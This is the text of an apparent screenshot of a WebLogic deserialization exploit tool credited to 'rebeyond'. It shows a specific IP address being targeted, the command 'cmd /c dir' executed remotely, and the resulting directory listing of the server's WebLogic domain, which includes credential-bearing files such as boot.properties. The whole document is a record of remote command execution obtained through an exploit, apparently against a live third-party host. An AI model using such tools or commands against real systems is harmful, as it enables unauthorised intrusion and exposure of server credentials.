 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 61.144.44.23 Port: 80 DisConn
FilePath: Upload
CMD: cmd /c dir Execute
Result:
D:\Oracle\Middleware\user_projects\domains\base_domain 的目录
2016/01/06 16:18 <DIR> .
2016/01/06 16:18 <DIR> ..
2012/09/03 23:20 <DIR> apps
2012/09/03 23:20 <DIR> autodeploy
2013/07/24 15:22 <DIR> bin
2013/07/24 15:24 153 boot.properties
2015/06/03 23:51 <DIR> config
2012/09/03 23:20 <DIR> console-ext
2015/07/01 14:22 34 edit.lok
2012/09/03 23:20 472 fileRealm.properties
2012/09/03 23:20 <DIR> init-info
2012/09/03 23:20 <DIR> lib
2016/01/06 16:18 720 LOGGER_Log_2016-01-06.txt
2015/07/01 14:22 <DIR> pending
2012/09/03 23:24 <DIR> security
2013/07/24 15:13 <DIR> servers
2015/12/01 14:18 251 shutdown.py
2014/06/06 17:14 1,026 startManagedWebLogic_readme.txt
2012/09/03 23:20 318 startWebLogic - 20131015.cmd
2012/09/03 23:20 318 startWebLogic.cmd
2012/09/03 23:20 270 startWebLogic.sh
Connected!
www.wooyun.org